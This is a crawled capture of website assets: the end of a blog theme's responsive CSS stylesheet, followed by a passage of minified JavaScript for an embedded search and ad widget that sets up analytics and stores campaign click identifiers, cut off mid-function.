        .blogroll3 .blog-post-image, .blogroll3 .blogwrap{width:100%;}

        .one-part .blog-category li, .one-part .featured-thumbnails li, .one-part .img-featured li, .one-part .small-category li{ width: 100%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }
        .two-parts .blog-category li, .two-parts .featured-thumbnails li, .two-parts .img-featured li, .two-parts .small-category li{ width: 100%; margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden;  }
        .three-parts .blog-category li, .three-parts .featured-thumbnails li, .three-parts .img-featured li, .three-parts .small-category li{ width: 100%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }
        .four-parts .blog-category li, .four-parts .featured-thumbnails li, .four-parts .img-featured li, .four-parts .small-category li{ width: 100%; margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }

        .home-widget.fixed-widget{position:relative;float:left;top:0 !important;}

        /*  header  */
        .fixed-logo, .fixed-menu .fixed-logo {display:none;}
        #site-logo{width:100%;display:none;}
        #site-logo img{width:70%; margin:0 15%;}
         #main-nav, .fixed-menu #main-nav{  width:100%;}

         #desktop-search {  display:none; }

        #mob-menu {  width: 100%; height: 15px; display: block; position: relative;  font-size: 20px; height:auto;padding:0;}
        .menu-item{  border-top: 1px solid rgba(0, 0, 0, 0.15);}
        #navigation .content-social{display:none;}
        #mob-menu img{ width:180px;}
        .admin-bar #nav-wrapper .fixed-menu{top:45px;}

        #main-nav .menu-link { border-right: none; text-align: center; padding: 0; width: 100%; }
        .fixed-menu .fixed-logo { display: none; }
        .menu-item-object-category.menu-item-has-children:after { display: none; }
        #main-nav ul { display: none; }
        #main-nav ul.active { display: block;width: 100%;box-shadow: 0px 1px 0px 1px #ebebeb; }
        #main-nav ul li { width: 100%; }
        #main-nav ul li:hover .sub-menu-wrapper, #main-nav ul li:hover .sub-meni { display: none; }

        .super-slider-title, .huge .img-featured-title h2, .four-parts .huge .img-featured-title h2{font-size:20px;font-size:calc(2.2vw + 12px);line-height:26px;}
        #wrapper .slide-excerpt{display:none;}
        /*  featured categories  */

        .one-part .multi-category-small, .two-parts .multi-category-small, .three-parts .multi-category-small, .four-parts .multi-category-small{width:100%;}
        .home-widget .huge .img-featured li{width:100%;}
        /*  tv-widget  */

        .home-widget .tv-small li{width:50%;}
        .home-widget .tv-small li:only-child{width:100%;}
        .home-widget .tv-small li:last-child:nth-child(2n+1){display:none;}

        /*  jumping posts  */

        .home-widget .jumping-posts li{width:74%;margin:0 12%;border-bottom:1px solid #ebebeb;}
        .jumping-posts ul{border:none;}

        #post-page-title h1{font-size:30px;}
        .floating-share-icons{display:none;}
        #post-content{width:100%;min-height:150px;}
        .share-title{display:none;}
        .fb-share-icon:after, .twitter-share-icon:after, .google-share-icon:after, .pinterest-share-icon:after, .reddit-share-icon:after{content:'';}
        .fb-share-icon, .twitter-share-icon, .google-share-icon, .pinterest-share-icon, .reddit-share-icon{padding:6px;text-align:center;width:100%;}
        .fb-share-icon:before, .twitter-share-icon:before, .google-share-icon:before, .pinterest-share-icon:before, .reddit-share-icon:before{width:100%;text-align:center;}
        .share-post ul{width:100% !important;}
        .share-post li{margin:3px 4% 0 0;}

        .share-tv-title{display:none;}
        .slide-title h2{font-size:20px;}

        .fullwidth-post-image .post{  float: none;  position: static;  top: auto;  background: #FFF;  box-shadow: 0 0 0 0 #FFF;}
        .footer-wrap{margin:20px auto;}
        .footer-logo{width:100%;}
        .footer-logo img{display: table;  margin: 0 auto;}
        #footer .content-social{width:100%;text-align: center;}
        #footer .content-social ul li{float:none;}
        #bottom-menu{width:100%;}
        #footer .content-social{width:100%;}
        .ticker-box{display:none;}
        .category-tv-icon{display: none;}
        .share-tv{height:auto;}
        .share-tv ul{width:100%;float:left;}
        .share-tv li{width:16%;margin:3px 4% 0 0;}


    }


/* new share buttons desktop */
    .fb-btn {
   width: 768px;
    margin: 0px auto;
    }
    .fb-btn img {
      float: left;
      margin-left: 8px;
    }
    .button {
      float: left;
      font-size: 30px;
      font-family: raleway;
      font-weight: bold;
      margin: .5% 0px;
      padding: 6px 0px;
      color: #fff;
      text-decoration: none;
      border-radius: 4px;
      display: block;
      width: 48%;
    }
    .button.blue {
      background: #3c56a2;
      border: 2px solid #3c56a2;
      margin-right: 20px;
    }
    .button.blue:hover {
      background: #2b407c;
      color: #fff;
    }
    .button.like {
      border: 2px solid #d4dbe8 !important;
      background: #ffffff;
    }
    .button.like:hover {
      background: #dee1ea;
    }
    .fb-like {
      float: left;
      margin-left: 15px;
      margin-top: 10px;
    }

    .newsharestyle-wrapper{
  margin: 0 auto;
min-height: 45px;
min-width: 320px;
max-width: 500px;
}
.pps-slide-count{
  margin-top: 0px !important;
}
.newsharestyle-fb img,
.newsharestyle-tw img{ left:7px !important;}
.newsharestyle-fb
{
    width: 60% !important;
    padding: 0 !important;
    padding-left: 17px !important;
}
.newsharestyle-like{
width: 30% !important;
float:left;
  margin-left: 5px;
  height: 45px;
  border-radius: 3px;
  margin-right: 5px;
  margin-bottom: 5px;
  background: #3b55a0;
  text-align:center;
}
@media screen and (min-width: 220px) and (max-width: 320px) {
.newsharestyle-share-count{
font-size: 11px !important;
}
}

.newsharestyle-fb span{ display:none !important;}
.fb_iframe_widget{margin-left:10px !important;}


.theiaStickySidebar .post .post-image{
     width:100% !important;
}
.slick-slide{
    height:auto;
}

/* See Also */
.seealso-title {
    font-family: Arial,sans-serif ! important;
    font-size: 12px !important;
    color: rgb(173,173,173);
}
.seealso {
    padding-bottom: 10px;
}

.seealso a {
    display: block;
    position: relative;
    font-size: 16px;
    color: #000 ! important;
    line-height: 34px;
    margin-top: 5px;
    padding: 0 22px 0 8px;
    /*background-color: #4ea5d9;*/
    border-radius: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

/*.seealso a:after {
    content: '\f0da';
    position: absolute;
    right: 8px;
    font-family: 'FontAwesome';
    font-size: 17px;
    line-height: 34px;
}*/
.seealso a:after {
    border: 5px solid transparent;
    border-left: 7px solid #fff;
    width: 0px;
    height: 0;
    position: absolute;
    content: ' ';
    right: 0px;
    top: 12px;
}

.seealso a:first-child {
    margin-top: 0;
}

.seealso a:hover {
    /*background-color: #4694c3;*/
    color: inherit !important;
    text-decoration: underline;
}

.sidebar .seealso .seealso-title {
    font-size: 16px;
    color: #232323;
    line-height: 26px;
}

.sidebar .seealso .seealso a {
    color: #fff;
}

.seealso-fifth-page {
    float: right;
    width: 300px;
    margin: 0 0 10px 20px;
}
@media screen and (min-width: 1024px){
    .seealso {
        width: 70%;
        margin-left: 250px;
    }
    #navigation .search-box.active #searchform input{
      width:700px;
    }
}

@media screen and (max-width: 1023px) {

    .seealso a {
        font-size: 18px;
        line-height: 42px;
        margin-top: 10px;
    }

    .seealso a:after {
        top: 17px;
        line-height: 42px;
    }
}
@media screen and (max-width: 670px) {
    .seealso {
        width: 95%;
    }
    .seealso-title {
        /*text-align: center;*/
        /*margin-bottom: 10px;*/
    }
    #navigation .search-box.active #searchform input{
      width:300px;
      font-size:13px;
    }
}



@media screen and (min-width: 601px){
  #pop-img-container {
      margin-left: 230px;
  }
  #pop-img-container img.pop-img{
      width:645px;
      height:407px;
  }
  .post-image {
      height: auto;
      width: 200px !important;
  }
}


#mob-menu{
    height:40px;
}
.mob-menu-button {
    display: none;
}
#navigation #mob-menu .submit-button{
    height:40px;
    margin: 0px 0;
}
#navigation #mob-menu #searchform input {
    height:40px;
}

#mob-menu a{
  display: none;
}

@media (max-width: 600px) {
    #nav-wrapper {
        min-height: 40px;
    }
    #navigation .submit-button {
        height: 40px;
    }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://s.flocdn.com/@s1/embedded-search/embedded-search.js
body_size: 43950
content:
!function(t,e){for(var n in e)t[n]=e[n]}(window,function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=160)}([function(t,e,n){"use strict";var r=n(5),o=n(29).f,i=n(98),a=n(4),c=n(37),s=n(20),u=n(15),f=function(t){var e=function(e,n,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,n)}return new t(e,n,r)}return t.apply(this,arguments)};return e.prototype=t.prototype,e};t.exports=function(t,e){var n,l,d,p,v,h,g,m,y=t.target,b=t.global,S=t.stat,w=t.proto,x=b?r:S?r[y]:(r[y]||{}).prototype,E=b?a:a[y]||(a[y]={}),O=E.prototype;for(d in e)n=!i(b?d:y+(S?".":"#")+d,t.forced)&&x&&u(x,d),v=E[d],n&&(h=t.noTargetGet?(m=o(x,d))&&m.value:x[d]),p=n&&h?h:e[d],n&&typeof v==typeof p||(g=t.bind&&n?c(p,r):t.wrap&&n?f(p):w&&"function"==typeof p?c(Function.call,p):p,(t.sham||p&&p.sham||v&&v.sham)&&s(g,"sham",!0),E[d]=g,w&&(u(a,l=y+"Prototype")||s(a,l,{}),a[l][d]=p,t.real&&O&&!O[d]&&s(O,d,p)))}},function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return Y})),n.d(e,"e",(function(){return $})),n.d(e,"b",(function(){return Z})),n.d(e,"d",(function(){return X})),n.d(e,"c",(function(){return Q})),n.d(e,"h",(function(){return tt})),n.d(e,"f",(function(){return et})),n.d(e,"g",(function(){return nt}));var r=n(65),o=n.n(r),i=n(66),a=n.n(i),c=n(42),s=n.n(c),u=n(43),f=n.n(u),l=n(67),d=n.n(l),p=n(44),v=n.n(p),h=n(28),g=n.n(h),m=n(51),y=n.n(m),b=n(52),S=n.n(b),w=n(154),x=n.n(w),E=n(64),O=n.n(E),I=n(9),A=n.n(I),_=n(41),P=n.n(_),L=n(155),T=n.n(L),j=n(93),k=n.n(j),C=n(94),R=n.n(C),D=n(27),M=n.n(D),U=n(68),N=n.n(U),B=n(8),V=n.n(B),F=n(12),q=n.n(F),G=n(34),H=n.n(G),W=n(2);function z(t,e){var n=g()(t);if(v.a){var r=v()(t);e&&(r=d()(r).call(r,(function(e){return f()(t,e).enumerable}))),n.push.apply(n,r)}return n}function J(t){for(var e=1;e<arguments.length;e++){var n,r=null!=arguments[e]?arguments[e]:{};if(e%2)V()(n=z(Object(r),!0)).call(n,(function(e){A()(t,e,r[e])}));else if(s.a)a()(t,s()(r));else{var i;V()(i=z(Object(r))).call(i,(function(e){o()(t,e,f()(r,e))}))}}return t}function Y(t){var e=new XMLHttpRequest;return new H.a((function(n,r){var o;(e.onreadystatechange=function(){var t;4===e.readyState&&(200===e.status?n(e):r(new Error(q()(t="".concat(e.status," ")).call(t,e.statusText))))},e.open(t.method||"GET",t.url,!0),t.headers)&&V()(o=N()(t.headers)).call(o,(function(t){e.setRequestHeader(t[0],String(t[1]))}));e.send(t.body||null)}))}function $(t){try{return new M.a(t),!0}catch(t){return!1}}function K(t){var e;return!!R()(e=["true","1"]).call(e,(function(e){return e===k()(t).call(t).toLowerCase()}))}function Z(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:t.window.location.hash,n={};if(T()(e).call(e,"#s1&")){var r=new P.a(e.split("#s1&")[1]);V()(r).call(r,(function(t,e){var r;R()(r=["debug"]).call(r,(function(t){return t===k()(e).call(e).toLowerCase()}))?n[e]=K(t):n[e]=t}))}return n}function X(t){var e={};return t.querystringParams&&(e=t.querystringParams),J(J({},{page:"page",query:"q"}),e)}function Q(t,e){var n,r=new M.a(t),o=X(e);return n=e.page?Number(e.page):Number(r.searchParams.get(o.page))||1,Object(W.d)("page",n),n}var tt=function t(e,n,r){return new H.a((function(o,i){return e().then(o).catch((function(a){return r-1>0?(c=n,new H.a((function(t){return O()(t,c)}))).then(x()(t).call(t,null,e,n,r-1)).then(o).catch(i):i(a);var c}))}))},et=new(function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};y()(this,t),A()(this,"data",void 0),this.data=e}return S()(t,[{key:"addData",value:function(t){this.data=J(J({},this.data),t)}},{key:"getData",value:function(){return this.data}}]),t}()),nt=new(function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};y()(this,t),A()(this,"data",void 0),this.data=e}return S()(t,[{key:"time",value:function(){return Math.round(performance.now())}},{key:"addTimingStart",value:function(t){this.addData(A()({},"".concat(t,"_start"),this.time()))}},{key:"addTimingEnd",value:function(t){var e=this.time();this.addData(A()({},"".concat(t,"_end"),e));var n=Number(this.getData()["".concat(t,"_start")]);if(n){var r=e-n;this.addData(A()({},"".concat(t,"_duration"),r))}return e}},{key:"addData",value:function(t){this.data=J(J({},this.data),t)}},{key:"getData",value:function(){return this.data}}]),t}())}).call(this,n(10))},function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return k})),n.d(e,"d",(function(){return C})),n.d(e,"e",(function(){return R})),n.d(e,"b",(function(){return D})),n.d(e,"c",(function(){return M}));var r=n(65),o=n.n(r),i=n(66),a=n.n(i),c=n(42),s=n.n(c),u=n(8),f=n.n(u),l=n(43),d=n.n(l),p=n(67),v=n.n(p),h=n(44),g=n.n(h),m=n(28),y=n.n(m),b=n(34),S=n.n(b),w=n(12),x=n.n(w),E=n(9),O=n.n(E),I=n(92),A=n.n(I),_=n(14),P=n(1),L=n(50);function T(t,e){var n=y()(t);if(g.a){var r=g()(t);e&&(r=v()(r).call(r,(function(e){return d()(t,e).enumerable}))),n.push.apply(n,r)}return n}function j(t){for(var e=1;e<arguments.length;e++){var n,r=null!=arguments[e]?arguments[e]:{};if(e%2)f()(n=T(Object(r),!0)).call(n,(function(e){O()(t,e,r[e])}));else if(s.a)a()(t,s()(r));else{var i;f()(i=T(Object(r))).call(i,(function(e){o()(t,e,d()(r,e))}))}}return t}var k=j({},A.a.events.embeddedSearch);function C(){if(Object(P.b)().debug){for(var e,n,r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];(e=t.console).log.apply(e,x()(n=["ES <s1> "]).call(n,o))}}var R=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e){var r=Object(L.a)(),o=r.segment,i=r.partnerId,a=j(j({},n),{},{embeddedVersion:_.d,segment:o,partnerId:i});return e===k.EmbeddedSearchError&&t.console.error(n.message),S.a.resolve(e.log(a))}return S.a.resolve({})};function D(){for(var e,n,r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];(e=t.console).error.apply(e,x()(n=["ES <s1> "]).call(n,o))}var M=function(t){var e=t.campaignId,n=t.experimentId,r=t.s1sid,o=t.pageId,i=t.partnerId,a=t.segment,c=t.tapsEnabled,s={session:{business:"embedded-search",campaignId:e,experimentId:n,pageId:o,s1sid:r,sliceId:Number(i||0).toString(),typeTag:a},taps:{isEnabled:c},logging:{canLogPageReady:!1,canLogDwellTime:!0,canLogErrors:!1,canLogWebVitals:!1}};C("initDpl",s),A.a.init(s)}}).call(this,n(10))},function(t,e,n){var r=n(5),o=n(73),i=n(15),a=n(74),c=n(75),s=n(109),u=o("wks"),f=r.Symbol,l=s?f:f&&f.withoutSetter||a;t.exports=function(t){return i(u,t)||(c&&i(f,t)?u[t]=f[t]:u[t]=l("Symbol."+t)),u[t]}},function(t,e){t.exports={}},function(t,e,n){(function(e){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||Function("return this")()}).call(this,n(10))},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var r=n(4),o=n(15),i=n(124),a=n(24).f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},function(t,e,n){t.exports=n(234)},function(t,e,n){var r=n(139);t.exports=function(t,e,n){return e in t?r(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var r=n(6);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,e,n){t.exports=n(230)},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,n){"use strict";n.d(e,"d",(function(){return r})),n.d(e,"a",(function(){return o})),n.d(e,"b",(function(){return i})),n.d(e,"c",(function(){return a}));var r="2.10.3",o=/^[A-Za-z0-9.\-:]+$/g,i=/^(0|[1-9]\d*)\.(0|[1-9]\d*)\.(0|[1-9]\d*)(-(0|[1-9]\d*|\d*[a-zA-Z-][0-9a-zA-Z-]*)(\.(0|[1-9]\d*|\d*[a-zA-Z-][0-9a-zA-Z-]*))*)?(\+[0-9a-zA-Z-]+(\.[0-9a-zA-Z-]+)*)?$/,a=!!("srcdoc"in document.createElement("iframe"))},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var r=n(13);t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},function(t,e,n){var r=n(54),o=n(36);t.exports=function(t){return r(o(t))}},function(t,e,n){var r=n(4);t.exports=function(t){return r[t+"Prototype"]}},function(t,e){t.exports=function(t){return t&&t.__esModule?t:{default:t}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(11),o=n(24),i=n(35);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e){t.exports=!0},function(t,e,n){var r=n(72),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,e,n){var r=n(4),o=n(5),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},function(t,e,n){var r=n(11),o=n(97),i=n(16),a=n(55),c=Object.defineProperty;e.f=r?c:function(t,e,n){if(i(t),e=a(e,!0),i(n),o)try{return c(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var r=n(36);t.exports=function(t){return Object(r(t))}},function(t,e,n){var r=n(79),o=n(24).f,i=n(20),a=n(15),c=n(171),s=n(3)("toStringTag");t.exports=function(t,e,n,u){if(t){var f=n?t:t.prototype;a(f,s)||o(f,s,{configurable:!0,value:e}),u&&!r&&i(f,"toString",c)}}},function(t,e,n){t.exports=n(209)},function(t,e,n){t.exports=n(225)},function(t,e,n){var r=n(11),o=n(53),i=n(35),a=n(17),c=n(55),s=n(15),u=n(97),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=a(t),e=c(e,!0),u)try{return f(t,e)}catch(t){}if(s(t,e))return i(!o.f.call(t,e),t[e])}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,e){t.exports={}},function(t,e,n){var r=n(20);t.exports=function(t,e,n,o){o&&o.enumerable?t[e]=n:r(t,e,n)}},function(t,e,n){t.exports=n(262)},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,e,n){var r=n(31);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},function(t,e,n){var r,o,i,a=n(167),c=n(5),s=n(13),u=n(20),f=n(15),l=n(56),d=n(57),p=c.WeakMap;if(a){var v=new p,h=v.get,g=v.has,m=v.set;r=function(t,e){return m.call(v,t,e),e},o=function(t){return h.call(v,t)||{}},i=function(t){return g.call(v,t)}}else{var y=l("state");d[y]=!0,r=function(t,e){return u(t,y,e),e},o=function(t){return f(t,y)?t[y]:{}},i=function(t){return f(t,y)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!s(e)||(n=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},function(t,e,n){var r=n(79),o=n(30),i=n(3)("toStringTag"),a="Arguments"==o(function(){return arguments}());t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?n:a?o(e):"Object"==(r=o(e))&&"function"==typeof e.callee?"Arguments":r}},function(t,e,n){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0}),e.loadScript=e.setupDataLayer=e.setupGaQueue=e.transformObjectKeystoSnakeCase=e.hasProperty=e.isInteger=e.isFunction=e.isObject=e.getUniqueId=e.uuidv4=e.castToBoolean=void 0;var r=n(328);e.castToBoolean=function(t){return!["false","0"].some((function(e){return e===t.trim().toLowerCase()}))};var o=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)}))};e.uuidv4=o;e.getUniqueId=function(){return"".concat(Date.now(),"-").concat(o())};var i=function(t){return"[object Object]"===Object.prototype.toString.call(t)};e.isObject=i;e.isFunction=function(t){return"[object Function]"===Object.prototype.toString.call(t)};e.isInteger=function(e){return Number.isInteger?Number.isInteger(e):"number"==typeof e&&t.isFinite(e)&&Math.floor(e)===e};e.hasProperty=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)};e.transformObjectKeystoSnakeCase=function t(e){var n={};return Object.keys(e).forEach((function(o){var a=e[o];return i(a)?n[(0,r.snakeCase)(o)]=t(a):n[(0,r.snakeCase)(o)]=a,n}),{}),n};e.setupGaQueue=function(){window.GoogleAnalyticsObject="ga",window.ga=window.ga||function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];(window.ga.q=window.ga.q||[]).push(e)},window.ga.l=1*new Date};e.setupDataLayer=function(){window.dataLayer=window.dataLayer||[]};e.loadScript=function(t,e,n,r){var o=document.createElement("script");o.async=!0,o.src=t,e&&o.addEventListener("load",e),n&&(o.onerror=n),r&&Object.keys(r).forEach((function(t){o.setAttribute(t,r[t])}));var i=document.head||document.body;i&&i.appendChild(o)}}).call(this,n(10))},function(t,e,n){t.exports=n(215)},function(t,e,n){t.exports=n(249)},function(t,e,n){t.exports=n(253)},function(t,e,n){t.exports=n(260)},function(t,e,n){var r=n(30);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){"use strict";var r=n(102).charAt,o=n(38),i=n(105),a=o.set,c=o.getterFor("String Iterator");i(String,"String",(function(t){a(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=c(this),n=e.string,o=e.index;return o>=n.length?{value:void 0,done:!0}:(t=r(n,o),e.index+=t.length,{value:t,done:!1})}))},function(t,e,n){var r=n(110),o=n(78);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e,n){var r=n(11),o=n(6),i=n(15),a=Object.defineProperty,c={},s=function(t){throw t};t.exports=function(t,e){if(i(c,t))return c[t];e||(e={});var n=[][t],u=!!i(e,"ACCESSORS")&&e.ACCESSORS,f=i(e,0)?e[0]:s,l=i(e,1)?e[1]:void 0;return c[t]=!!n&&!o((function(){if(u&&!r)return!0;var t={length:-1};u?a(t,1,{enumerable:!0,get:s}):t[1]=1,n.call(t,f,l)}))}},function(t,e,n){"use strict";var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.CUSTOM_EVENTS=e.SCREEN_INITIAL=e.SCREEN_REFRESH=e.URL_PARAMS=e.MAX_URL_LENGTH=e.TAPS_URL=e.PERSIST_VARIABLES=e.S1SID_LOCAL_STORAGE=e.DEFAULT_TAPS_CLIENTID=e.DPL_GLOBAL_SESSION_SCOPE=e.GA_LOCAL_STORAGE=e.GA_COOKIE=e.GA_URLS=e.GTM=e.DEV=e.PROD_DOMAIN=e.IFRAME_ID=void 0;var o=r(n(90));e.IFRAME_ID="s1-primary-ga-iframe";e.PROD_DOMAIN="https://s.flocdn.com";e.DEV="development";e.GTM="gtmjs";var i=(0,o.default)({},"gtmjs","https://www.googletagmanager.com/gtm.js");e.GA_URLS=i;e.GA_COOKIE="_ga";e.GA_LOCAL_STORAGE="_gaClientId";e.DPL_GLOBAL_SESSION_SCOPE="dpls1s";e.DEFAULT_TAPS_CLIENTID="6201";e.S1SID_LOCAL_STORAGE="_s1sId";e.PERSIST_VARIABLES={accountId:{name:"_accountId",storage:"sessionStorage"},adgroup:{name:"_adgroup",storage:"sessionStorage"},asid:{name:"_asid",storage:"sessionStorage"},campaignId:{name:"_campaignId",storage:"sessionStorage"},fbclid:{name:"_fbclid",storage:"sessionStorage"},gclid:{name:"_gclid",storage:"sessionStorage"},msclkid:{name:"_msclkid",storage:"sessionStorage"},placement:{name:"_placement",storage:"sessionStorage",test:"test"},postback:{name:"_postback",storage:"sessionStorage"},pxid:{name:"_pxid",storage:"sessionStorage"},s1sid:{name:"_s1sId",storage:"localStorage"},utmMedium:{name:"_utmMedium",storage:"sessionStorage"},utmSource:{name:"_utmSource",storage:"sessionStorage"}};e.TAPS_URL=function(t){return"https://s.flocdn.com/@s1/taps/page_statistics_script/taps.js?".concat(t?"v=".concat(t):"v=0.1.31")};e.MAX_URL_LENGTH=2e3;e.URL_PARAMS={CLIENT_ID:"clientId",LOCATION:"location",PAGE:"page",PAGE_ID:"pageId",S1SID:"s1sid",SCREEN:"screen",SYNC_TYPE:"syncType",TITLE:"title"};e.SCREEN_REFRESH="refresh";e.SCREEN_INITIAL="initial";e.CUSTOM_EVENTS={GA_CLIENT_ID_READY:"gaClientIdReady"}},function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return z})),n.d(e,"c",(function(){return Q})),n.d(e,"b",(function(){return tt}));var r,o,i=n(150),a=n.n(i),c=n(27),s=n.n(c),u=n(41),f=n.n(u),l=n(151),d=n.n(l),p=n(152),v=n.n(p),h=n(28),g=n.n(h),m=n(64),y=n.n(m),b=n(12),S=n.n(b),w=n(91),x=n.n(w),E=n(8),O=n.n(E),I=n(153),A=n.n(I),_=n(69),P=n.n(_),L=n(2),T=n(14),j=n(156),k=n(1),C=function(){},R=function(){},D=0,M=0,U=[],N=[],B=!1,V=!1,F=!1,q=!1,G={category:"",domain:"",segment:"",partnerId:0,signature:""},H={"ads-google-top":"gcsa-top","ads-google-bottom":"gcsa-bottom","aylf-google-top":"gcsa-aylf-top","aylf-google-bottom":"gcsa-aylf-bottom","aylf-google-sidebar":"gcsa-aylf-sidebar","keywords-google":"gcaf","keywords-google_rsonc-top":"gcsa-keywords-top","keywords-google_rsonc-belly":"gcsa-keywords-belly","keywords-google_rsonc-bottom":"gcsa-keywords-bottom"};function W(t){return t.replace(/([-_][a-z])/g,(function(t){return t.toUpperCase().replace("-","").replace("_","")}))}function z(){return G}function J(t){G=function(t){var e=t.category,n=t.clickTrackingUrl,r=t.ctaParams,o=t.terms,i=t.kw1,a=t.kw2,c=t.kw3,s=t.kw4,u=t.kw5,f=t.kw6,l=t.kw7,d=t.kw8,p=t.referrerAdCreative,v=t.domain,h=t.gdprOptIn,g=t.isTest,m=t.newSession,y=t.onResponse,b=t.onComplete,S=t.onError,w=t.partnerId,x=t.query,E=t.page,O=t.querystringParams,I=t.route,_=t.s1sid,P=t.sc,L=t.segment,j=t.signature,k=t.subId,C=t.userInfo;if("string"==typeof w&&(w=A()(w,10)),5!==w.toString().length)throw Error("partnerId is not five characters");if(!v)throw Error("domain not set");if(!v.match(T.a))throw Error("domain malformed");return{category:e,clickTrackingUrl:n,ctaParams:r,terms:o,kw1:i,kw2:a,kw3:c,kw4:s,kw5:u,kw6:f,kw7:l,kw8:d,referrerAdCreative:p,domain:v,gdprOptIn:h,isTest:g,newSession:m,onResponse:y,onComplete:b,onError:S,partnerId:w,query:x,page:E,querystringParams:O,route:I,s1sid:_,sc:P,segment:L,segmentFromPartner:L,signature:j,subId:k,userInfo:C}}(t)}function Y(){U.length+N.length===M&&(k.g.addTimingEnd("render"),C())}function $(t){var e=t.id,n=t.placeholderDiv,r=t.html,o=document.createElement("div"),i="".concat(r);return o.setAttribute("data-s1search-id",e),o.setAttribute("scrolling","no"),o.setAttribute("style","border:0;width:100%;display:none;"),o.style.display="block",null===e.match("ads-google")&&null===e.match("keywords-google")?U.push(e):F&&N.push(e),n.appendChild(o),function(t,e){var 